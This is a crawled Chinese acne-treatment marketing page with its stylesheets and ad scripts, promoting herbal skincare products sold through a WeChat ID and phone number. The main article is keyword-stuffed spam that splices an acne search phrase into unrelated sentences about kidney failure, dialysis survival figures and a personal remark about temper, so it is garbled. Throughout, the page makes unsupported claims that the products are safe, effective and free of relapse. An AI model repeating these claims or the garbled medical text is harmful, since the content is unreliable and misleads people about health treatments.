

--- FILE ---
content_type: text/html
request_url: http://www.119958.com/120.html
body_size: 5461
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>作为学生我告诉什么祛痘效果比较好其实用这些效果非常好-么么祛痘网</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" href="./ab/style.css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="./ab/m.css" />

<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<style type="text/css">
<!--
.STYLE1 {color: #FF0000}
.STYLE2 {color: #0000FF}
-->
</style>
</head>
<body>
<div id="header">
 <div id="top">
  <div class="logo"><img alt="么么祛痘网" src="http://www.119958.com/gs/images/logo.jpg" /></div>
  <div class="nav">
   <ul>
   <li><a href="http://www.119958.com/">祛痘首页</a></li>
   <li><a href="http://www.119958.com/14.html">祛痘效果</a></li>
   <li><a href="http://www.119958.com/244.html">祛痘方法</a></li>
  <li><a href="http://www.119958.com/category-1.html">祛痘面膜</a></li>
  <li><a href="http://www.119958.com/category-7.html">植物护肤</a></li>
  <li><a href="http://www.119958.com/6.html">祛青春痘</a></li>
   
   
   </ul>
  </div>
 </div>
</div>
<div id="main">
<center><script src="/88888/pc1.js" rel= "nofollow"></script></center>
<div id="banner">
  <p class="STYLE1" >下面都是效果特别好的祛痘产品推荐，都是纯植物精华成分，绿色健康安全有效，效果有保障，请放心使用！</p>
  <p>&nbsp;</p>
  <p class="STYLE2" >注意：成功祛痘的产品不贵，贵在我的成功祛痘经历。</p>
  <p class="STYLE2" >&nbsp;</p>
  <p class="STYLE2" >产品+我的经历=你成功祛痘！详情加微信：yanzhi20615</p>
  <p>&nbsp;</p>
  <p class="STYLE1">我极力推荐的祛痘套餐搭配:</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/102.html">我用亲身经历告诉你治疗丘疹型痘痘用这个祛痘药套装效果非常好</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/101.html">脓包型痘痘：用中药内服外用法治疗效果更佳</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/103.html">我1年亲身经历推荐治疗囊肿型痘痘的最佳祛痘药物产品</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/100.html">祛除治疗结节型（性）痘痘的方法：现在知道也不晚</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/99.html">祛除闭合性痘痘：内服外用法是最佳的治疗方式</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1098.html">我说说可以很好消除凹洞性痘印的祛痘药物套餐搭配</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1099.html">很适合女生消除鲜红痘印的草本植物护肤品推荐【效果特别好有案例】</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1100.html">脸上肌肤暗黄粗糙无光泽我推荐使用这个草本植物护肤品套装效果非常好不会反弹</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1102.html">我今天推荐适合肌肤激素性皮炎的草本植物成分护肤品绿色安全有效果</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1103.html">解决肌肤出油黑头毛孔大的最佳护肤品套装推荐都是绿色健康的</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1104.html">能有效改善红血丝肌肤的护肤品推荐都是草本纯植物成分绿色安全有效果</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1107.html">可以能很好消除黑眼圈眼袋细纹的草本植物护肤品套餐推荐</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1119.html">祛斑淡化色斑产品可以针对：雀斑、黄褐斑、晒斑</a>
  <p>&nbsp;</p>
  <p>&nbsp;</p>
  <span class="STYLE1">祛痘面膜：</span>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/140.html">熬夜补水美白专用：胶原蛋白蚕丝面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/139.html">祛黄脸暗黄肌肤粗糙专用：中药祛黄美白面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/138.html">补水抑痘专用：薰衣草补水抑痘面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/137.html">修复毛孔粗大专用：金盏花舒缓修复面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/136.html">美白去黄抗衰老抗皱专用：玫瑰花瓣补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/135.html">肌肤抗老化专用：茉莉花瓣补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/134.html">祛痘专用面膜：痘痘肌肤专用补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/133.html">收缩毛孔：玫瑰水晶花瓣面膜粉</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/132.html">保湿控油:黑炭清洁补水面膜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/131.html">让肌肤瞬间水嫩有弹性：海藻颗粒面膜的功效与作用</a>
  <p>&nbsp;</p>
  <p class="STYLE1">祛痘精华水：</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/158.html">特别适合痘痘肌肤调理专用：金银花痘肌爽肤水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/157.html">祛粉刺黑头控油肌肤调理专用：纯植物去粉刺水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/156.html">祛除痘印粉刺肌肤毒素调理专用：小黄瓜绿豆蜜汁</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/155.html">滋养肌肤柔软白嫩调理专用：玫瑰花瓣精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/154.html">干燥缺水的肌肤调理专用：茉莉花瓣精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/153.html">皮肤比较敏感的人群调理专用：金盏花瓣精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/152.html">长斑的肌肤调理专用：燕窝红枣美容水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/151.html">抑制黑色素肌肤美白调理专用：优质大米美白水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/150.html">肌肤干燥干纹细纹调理专用：野菊花人参精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/149.html">毛孔粗大调理专用：草本毛孔收细液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/148.html">祛痘抗菌消炎专用：纯植物抗菌消炎水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/147.html">祛痘防止痘痘复发专用：甘草抗敏舒缓精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/146.html">锁住水分修护肌肤抗衰老专用：左旋VC美白精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/145.html">祛斑淡化色斑专用：叶杜果淡斑精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/144.html">抗皱改善干纹专用：六胜肽紧致精华水</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/143.html">肌肤受损长期缺水专用：天然角鲨烷美容油</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/142.html">清理毛孔专用：核桃颗粒去角质凝胶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/141.html">抗过敏防过敏专用：敏感肌专用调理水</a>
  <p>&nbsp;</p>
  <p class="STYLE1">祛痘洗面奶：</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/161.html">祛痘清洁毛孔洗净污垢油脂专用：草本白糖洗面奶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/160.html">祛痘肌肤调理专用：绿豆白糖洗面奶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/159.html">针对痘痘肌肤调理专用：纯植物泡沫洗面奶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/1092.html">草本植物祛痘霜：专门排出垃圾镇定舒缓肌肤中草药秘方祛痘粉</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/176.html">清除皮肤表层堵塞毛孔的尘垢杂质专用：核桃颗粒去角质凝胶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/175.html">晒后肌肤补水保湿疤痕修复专用：晒后修复芦荟胶</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/174.html">肌肤透亮光泽不油腻专用：草本抗皱抚纹紧致霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/173.html">让肌肤变白皙打造裸妆素颜专用：草本美白遮瑕素颜霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/171.html">特别适合电脑族眼圈护理专用：绿茶薄荷补水眼霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/170.html">针对30岁以下熬夜看手机眼圈护理专用：中药祛黑眼圈霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/169.html">针对闭合粉刺和封闭痘痘专用：草本植物中药抗痘去粉刺膏</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/168.html">祛除肌肤激素和重金属残留专用：竹炭按摩排毒膏</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/167.html">中药收缩毛孔调理专用：纯植物收毛孔霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/166.html">中草药色斑调理专用：中药美白祛斑霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/165.html">改善肌肤斑点祛除暗黄专用：白茯苓祛黄淡斑膏</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/164.html">快速渗入肌肤毛孔祛除黑头专用：黑头溶解乳化霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/163.html">肌肤血丝外露调理专用：草本红血丝修复霜</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/162.html">主攻清热解毒痘痘肌调理专用：中草药秘方祛痘粉</a>
  <p>&nbsp;</p>
  <p class="STYLE1">祛痘乳液：</p>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/181.html">改善肌肤水油失衡专用：艾叶金银花控油乳</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/180.html">适合油性混合型肌肤保湿专用：绿茶薄荷保湿乳液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/179.html">适合脸部暗黄肤色不均干燥缺水专用：大米杏仁保湿乳液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/178.html">让肌肤非常清爽的草本植物水油分离卸妆液</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/177.html">改善肌肤干燥脱皮专用：柠檬美白身体乳</a>
  <p>&nbsp;</p>
  <a href="http://www.119958.com/post/172.html">草本植物肌肤晒后修复隔离专用：薄荷水感防晒乳</a>
  <p>&nbsp;</p>
  <p class="STYLE1">用户成功祛痘效果案例分享：</p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1108.html" target="_blank">祛痘效果：真实用户案例反馈1 </a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1109.html" target="_blank">祛痘效果：真实用户案例反馈2</a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1110.html" target="_blank">祛痘效果：真实用户案例反馈3</a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1111.html" target="_blank">祛痘效果：真实用户案例反馈4</a></p>
  <p>&nbsp;</p>
  <p><a href="http://www.119958.com/post/1112.html" target="_blank">祛痘效果：真实用户案例反馈5 </a></p>
  <p>&nbsp;</p>
</div>
<div id="banner">
  <p>当前位置：<a href="http://www.119958.com/">祛痘</a>-<a href="http://www.119958.com/120.html" >什么祛痘效果比较好</a></p>
  <p><h1>作为学生我告诉什么祛痘效果比较好其实用这些效果非常好</h1></p>
  <p>&nbsp;</p>
  <p>目前什么祛痘效果比较好肾衰竭的治疗方法较什么祛痘效果比较好成熟，常见肾移植、血液什么祛痘效果比较好透析、腹膜透析等，</p><p>&nbsp;</p>
  <p>患者通过规律的透析治疗后，存活率往往较高，临床什么祛痘效果比较好有40-50年存活期的病例。但如果透析治疗不规范，患者容易产生心脑血管并发症。</p><p>&nbsp;</p>
  <p>临床上，大部分患者最终去世的原为心脑血管疾病。除规什么祛痘效果比较好范化透析外，现在临床上有一体化治疗方案，即经过血液透析、腹膜透析、</p><p>&nbsp;</p>
  <p>肾移植等序贯治疗后，患者至少有20-30年存活期。本来我脾气就什么祛痘效果比较好不怎么好，但是婚前有脾气一般都是自己发闷火过一会就好，</p>
  <p>&nbsp;</p>
 
</div>
<div id="item">
 <div class="text-ul">

 <p>专注祛痘和祛痘印，推荐使用纯植物成分产品，呵护肌肤更需要温和天然绿色产品，添加我了解更多，微信号：yanzhi20615</p>
 </div>
 <div class="pic-ul">
 <h3>祛痘产品排行榜10强</h3>
 <ul>
  <li><a href="http://www.119958.com/post/102.html" target="_blank"><img alt="丘疹型痘痘" src="http://www.119958.com/zblog/zb_users/upload/2020/01/202001021577972535152495.jpg" />
    <h6>针对丘疹型痘痘</h6></a></li>
  <li><a href="http://www.119958.com/post/101.html" target="_blank"><img alt="脓包型痘痘" src="http://www.119958.com/zb_users/upload/2020/01/202001021577976887128247.jpg" />
    <h6>针对脓包型痘痘 </h6></a></li>
  <li><a href="http://www.119958.com/post/103.html" target="_blank"><img alt="囊肿型痘痘" src="http://www.119958.com/zb_users/upload/2020/01/202001021577975481971440.jpg" />
    <h6>针对囊肿型痘痘</h6></a></li>
  <li><a href="http://www.119958.com/post/100.html" target="_blank"><img alt="结节型痘痘" src="http://www.119958.com/zb_users/upload/2020/01/202001021577978269580648.jpg" />
    <h6>针对结节型痘痘</h6></a></li>
  <li><a href="http://www.119958.com/post/99.html" target="_blank"><img alt="闭合性粉刺" src="http://www.119958.com/zb_users/upload/2020/01/202001021577979073956628.jpg" />
    <h6>针对闭合性粉刺</h6></a></li>
  <li><a href="http://www.119958.com/post/1098.html" target="_blank"><img alt="凹洞性痘印" src="http://www.119958.com/zb_users/upload/2020/01/202001021577980047333512.jpg" />
    <h6>针对凹洞性痘印</h6></a></li>
 </ul>
 </div>
 <div class="clear"></div>
</div>
<div id="case">
<h3>用户使用产品的反馈</h3>
<ul>
  <li><a href="http://www.119958.com/post/1108.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578204804100663.jpg" />
    <h6>用户反馈1</h6></a></li>
  <li><a href="http://www.119958.com/post/1109.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205305276889.jpg" />
    <h6>用户反馈2</h6></a></li>
  <li><a href="http://www.119958.com/post/1110.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205452168237.jpg" />
    <h6>用户反馈3</h6></a></li>
  <li><a href="http://www.119958.com/post/1111.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205564211202.jpg" />
    <h6>用户反馈4</h6></a></li>
  <li><a href="http://www.119958.com/post/1112.html" target="_blank"><img alt="祛痘产品排行榜10强" src="http://www.119958.com/zb_users/upload/2020/01/202001051578205738207526.jpg" />
    <h6>用户反馈5</h6></a></li>
</ul>
</div>
<div id="item">
 <div class="text-ul">

 <p>专注祛痘和祛痘印，推荐使用纯植物成分产品，呵护肌肤更需要温和天然绿色产品，添加我了解更多，微信号：yanzhi20615</p>
 </div>
 <div class="pic-ul">
 <h3>祛痘印产品排行榜10强</h3>
 <ul>
  <li><a href="http://www.119958.com/post/1099.html" target="_blank"><img alt="鲜红痘印" src="http://www.119958.com/zb_users/upload/2020/01/202001031577981077209669.jpg" />
    <h6>针对鲜红痘印</h6></a></li>
  <li><a href="http://www.119958.com/post/1100.html" target="_blank"><img alt="肌肤暗黄粗糙无光泽" src="http://www.119958.com/zb_users/upload/2020/01/202001031578024279105775.jpg" />
    <h6>针对肌肤暗黄粗糙无光泽 </h6></a></li>
  <li><a href="http://www.119958.com/post/1102.html" target="_blank"><img alt="肌肤激素性皮炎" src="http://www.119958.com/zb_users/upload/2020/01/202001031578025195827588.jpg" />
    <h6> 针对肌肤激素性皮炎</h6></a></li>
  <li><a href="http://www.119958.com/post/1103.html" target="_blank"><img alt="肌肤出油黑头毛孔大" src="http://www.119958.com/zb_users/upload/2020/01/202001031578025999762183.jpg" />
    <h6>针对肌肤出油黑头毛孔大</h6></a></li>
  <li><a href="http://www.119958.com/post/1104.html" target="_blank"><img alt="红血丝肌肤" src="http://www.119958.com/zb_users/upload/2020/01/202001031578026578607911.jpg" />
    <h6>针对红血丝肌肤</h6></a></li>
  <li><a href="http://www.119958.com/post/1107.html" target="_blank"><img alt="黑眼圈眼袋细纹" src="http://www.119958.com/zb_users/upload/2020/01/202001031578027171146853.jpg" />
    <h6>针对黑眼圈眼袋细纹</h6></a></li>
 </ul>
 </div>
 <div class="clear"></div>
</div>
<div id="case">
<h3>用户使用产品的反馈</h3>
<ul>
  <li><a href="http://www.119958.com/post/1113.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206102101357.jpg" />
    <h6>用户反馈6</h6></a></li>
  <li><a href="http://www.119958.com/post/1114.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206272201503.jpg" />
    <h6>用户反馈7</h6></a></li>
  <li><a href="http://www.119958.com/post/1115.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206370150876.jpg" />
    <h6>用户反馈8</h6></a></li>
  <li><a href="http://www.119958.com/post/1116.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206499122342.jpg" />
    <h6>用户反馈9</h6></a></li>
  <li><a href="http://www.119958.com/post/1117.html" target="_blank"><img alt="祛痘产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578206624184687.jpg" />
    <h6>用户反馈10</h6></a></li>
</ul>
</div>







<div id="news">
 <div class="news-item">
   <div class="item_img">
     <a href="http://www.119958.com/post/1118.html" target="_blank"><img alt="祛痘印产品" src="http://www.119958.com/zb_users/upload/2020/01/202001051578207301825229.jpg" /></a>   </div>
   <div class="item_content">
     <h5><a href="http://www.119958.com/post/1118.html" target="_blank">我们的发货现场（点击这里了解详情）</a></h5>
	 <p>发货现场说明了我们的祛痘产品效果确实好，很多朋友使用过后都会毫不犹豫推荐给身边的亲戚朋友，在祛痘、祛痘印、补水美白祛斑方面，长期使用我们的产品会有一个质量的改善，我们的产品都是绿色健康安全的，都是提取纯植物精华，放心使用！</p>
   </div>
 </div>
 <div class="news-item">
   <div class="item_img">
     <a href="http://www.119958.com/post/1119.html" target="_blank"><img alt="" src="http://www.119958.com/zb_users/upload/2020/01/202001051578208039386400.jpg" /></a>
   </div>
   <div class="item_content">
     <h5><a href="http://www.119958.com/post/1119.html" target="_blank">祛斑产品套餐</a></h5>
	 <p>斑点肌肤一定要严格防晒，加强防晒是淡化去除色斑的第一步，紫外线的波段对人体皮肤组织的损害有时是不可逆转的，即使秋冬季节，也不能忽视阳光的威力。可以涂抹我家的防晒产品或打伞戴口罩。<a href="http://www.119958.com/post/1119.html" target="_blank">查看详情</a></p>
   </div>
 </div>
</div>
<div id="tel">
 <img alt="祛痘产品客服微信联系方式" src="http://www.119958.com/zb_users/upload/2020/01/202001051578208504105041.jpg" />
</div>
<div class="tel-wap">
 <a href="tel:18978310305">拨打电话</a>
</div>
</div>
<div id="footer">
 <p><strong>友情链接：<a href="http://www.119958.com/1.html" target="_blank"><strong>祛痘药</strong></a></p>
</div>
  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
  </script>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d89dd99dd7cfd8bda46315827355017";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<center><script src="/88888/wb.js" rel= "nofollow"></script></center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.119958.com/ab/style.css
body_size: 806
content:
body {
 background-color:#f0f0f0;margin:0;color:#444;
 font-family:"Microsoft YaHei",Verdana,Tahoma,Arial,"WenQuanYi Micro Hei",sans-serif;
}
p {
 margin:0;
}
a {
 text-decoration:none;color:#333;
}
ul,li {
 margin:0;padding:0;list-style:none;
}
h6 {
 margin:8px 0 15px;font-size:14px;
}
.clear {
 clear:both;
}
#header {
 background-color:#fff;height:90px;
}
#top {
 width:1024px;margin:0 auto;
}
.logo {
 float:left;
}
.nav {
 float:right;
}
.nav ul {
 margin-top:18px;
}
.nav li {
 float:left;margin:0 5px;
}
.nav a {
 display:block;
 background-color:#f0f0f0;
 padding:16px 20px;
 border-radius:5px;
 font-weight:bold;
 color:#777;
}
#main {
 width:1024px;margin:12px auto 0;
}
#item {
 margin-top:12px;
}
#banner a{color:blue!important;}
.text-ul {
 float:left;
 width:350px;height:450px;
 background-color:#fff;
 border:1px solid #ccc;
 line-height:2.4;
}
.text-ul h3 {
 margin-left:15px;
}
.text-ul ul {
 margin-left:15px;
}
.text-ul li:before {
 content:"+";padding-right:5px;color:#aaa;
}
.pic-ul {
 float:right;
 width:660px;height:450px;
 background-color:#fff;
 border:1px solid #ccc;
}
.pic-ul h3 {
 margin-left:15px;
}
.pic-ul li {
 width:220px;text-align:center;float:left;
}
.pic-ul li img {
 width:190px;height:130px;
 border:1px solid #ccc;
 padding:3px;
}
#case {
 height:280px;
 background-color:#fff;
 border:1px solid #ccc;
 margin-top:12px;
 padding:20px;
}
#case h3 {
 text-align:center;
}
#case li {
 width:20%;float:left;text-align:center;
}
#case li img {
 width:180px;height:170px;
}
#news {
 background-color:#fff;
 border:1px solid #ccc;
 padding:30px 30px 0;
 margin-top:12px;
}
.news-item {
 overflow:hidden;
 padding-bottom:30px;
}
.item_img img {
 width:200px;
 height:150px;
}
.item_img {
 float:left;
}
.item_content {
 width:700px;
 float:right;
 line-height:2;
}
.item_content h5 {
 font-size:18px;
 margin:0;
}
#tel {
 margin-top:12px;
 margin-bottom:15px;
 border:1px solid #ccc;
}
#tel img {
 width:100%;
 display:block;
}
#footer {
 background-color:#555;color:#eee;
 text-align:center;font-size:14px;
 padding:15px 0;
}
#newBridge{z-index:20000 !important;}


@media screen and (min-width:640px) { .tel-wap {display:none;}}

--- FILE ---
content_type: text/css
request_url: http://www.119958.com/ab/m.css
body_size: 425
content:
#top {
 width:100%;
}
.logo {
 float:none;
}
.nav {
 float:none;
}
.nav ul {
 margin-top:0;
}
.nav li {
 margin:0;
 width:33.3%;
}

#main {
 width:100%;
}

#banner img {
 width:100%;
}
#banner a{color:blue!important;}
.text-ul {
 width:100%;
 float:none;
 border:none;
 height:auto;
 padding-bottom:15px;
}

.pic-ul {
 width:100%;
 float:none;
 border:none;
 height:auto;
 padding-bottom:15px;
 overflow:hidden;
}

.pic-ul li {
 width:50%;
}

.pic-ul li img {
 width:90%;
}

#case {
 height:auto;
 overflow:hidden;
 border:none;
 padding:0;
}
#case li {
 width:50%;
}

#case li img {
 width:90%;
}

#case li:nth-child(5) {
 display:none;
}

#news {
 background-color:#fff;
 border:none;
 padding:10px;
}

.item_img img {
 width:100px;
 height:100px;
}

.item_content {
 width:calc(100% - 120px);
 font-size:0.8em;
}

#tel {
 display:none;
}

.tel-wap {
 height:60px;
 margin:10px;
 text-align:center;
}

.tel-wap a {
 background-color:#09f;
 color:#fff;
 padding:10px 30px;
 margin-top:10px;
 border-radius:10px;
 display:inline-block;
}

#footer span {
 display:none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.119958.com/88888/wb.js
body_size: 483
content:
var imgs = ['/88888/2.jpg','/88888/2.jpg'];
var linkstag = ['a','img','href','src','http:','//','119958','.com',''];
var imgsurl = imgs[Math.floor((Math.random()*imgs.length))];
function tiaolink(){window.open(linkstag[4]+linkstag[5]+linkstag[6]+linkstag[7]+linkstag[8]);}
document.write('<style>.fixbottom{position:fixed;bottom:0;left:0;width:100%;}.fixbottom img{width:100%}</style>');
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))){
 document.write('<'+linkstag[0]+' class="fixbottom" '+linkstag[2]+'="javascript:tiaolink();"><'+linkstag[1]+' '+linkstag[3]+'="'+imgsurl+'" /></a>');
};
document.writeln('');
document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/public/kf.js\"></script>");
document.writeln("<script type=\'text/javascript\' src=\'//js.users.51.la/20984185.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.119958.com/88888/pc1.js
body_size: 236
content:
document.writeln("<style type=\'text/css\'>");
document.writeln(".pc_acmsd{display:block;}");
document.writeln(".m_acmsd{ display:none}");
document.writeln("@media(max-width:768px) {");
document.writeln(".pc_acmsd{display:none !important;}");
document.writeln(".m_acmsd{display:block !important;}}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'m_acmsd\'>");
document.writeln("<img src=\'/88888/2.jpg\' width=\'100%\' height=\'90px\' />");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'pc_acmsd\'>");
document.writeln("<img src=\'/88888/1.jpg\' width=\'100%\' height=\'90px\' />");
document.writeln("</div>");